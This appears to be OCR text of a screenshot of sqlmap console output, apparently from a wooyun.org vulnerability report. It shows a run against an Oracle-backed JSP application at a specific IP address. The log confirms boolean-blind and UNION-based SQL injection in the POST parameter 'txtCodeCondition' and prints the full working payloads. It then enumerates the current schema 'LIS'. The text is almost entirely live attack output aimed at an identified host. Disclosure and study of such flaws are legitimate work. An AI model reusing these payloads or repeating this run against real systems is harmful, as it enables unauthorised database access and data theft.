 管理员: SQLMap
[21:28:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:29:04] [INFO] target URL appears to be UNION injectable with 5 columns
[21:29:14] [INFO] POST parameter 'txtCodeCondition' is 'Generic UNION query (NUL
L) - 1 to 20 columns' injectable
[21:29:14] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 161 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2044'
 OR (2122=2122)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2277'
 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)|
|CHR(112)||CHR(89)||CHR(120)||CHR(115)||CHR(81)||CHR(75)||CHR(107)||CHR(99)||CHR
(98)||CHR(71)||CHR(113)||CHR(120)||CHR(98)||CHR(107)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[21:34:46] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[21:34:46] [INFO] fetching current database
[21:34:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[21:34:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.241.156.50'
[*] shutting down at 21:34:46
D:\Python27>
www.wooyun.org